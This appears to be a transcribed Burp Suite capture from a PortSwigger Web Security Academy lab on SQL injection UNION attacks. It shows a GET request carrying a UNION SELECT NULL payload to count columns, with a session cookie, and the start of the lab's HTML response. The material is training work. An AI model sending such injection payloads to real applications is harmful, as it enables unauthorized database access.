 Request
Pretty Raw Hex
\n
1 GET /filter?category='+UNION+SELECT+NULL,NULL,NULL-- HTTP/1.1
2 Host: 0af400bc043d6d12c034e400004200bf.web-security-academy.net
3 Cookie: session=qDC6MIatt07yWyNADtJEG8PgLnsC2wUT
4 Sec-Ch-Ua: "-Not.A/Brand";v="8", "Chromium";v="102"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0af400bc043d6d12c034e400004200bf.web-security-academy.ne
t/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
17 Connection: close
18
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 3913
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel
=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
&#83;&#81;&#76;&#32;&#105;&#110;&#106;&#101;&#99;&#116;&#1
05;&#111;&#110;&#32;&#85;&#78;&#73;&#79;&#78;&#32;&#97;&#1
16;&#116;&#97;&#99;&#107;&#44;&#32;&#100;&#101;&#116;&#101
;&#114;&#109;&#105;&#110;&#105;&#110;&#103;&#32;&#116;&#10
4;&#101;&#32;&#110;&#117;&#109;&#98;&#101;&#114;&#32;&#111
;&#102;&#32;&#99;&#111;&#108;&#117;&#109;&#110;&#115;&#32;
&#114;&#101;&#116;&#117;&#114;&#110;&#101;&#100;&#32;&#98;
&#121;&#32;&#116;&#104;&#101;&#32;&#113;&#117;&#101;&#114;
&#121;
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">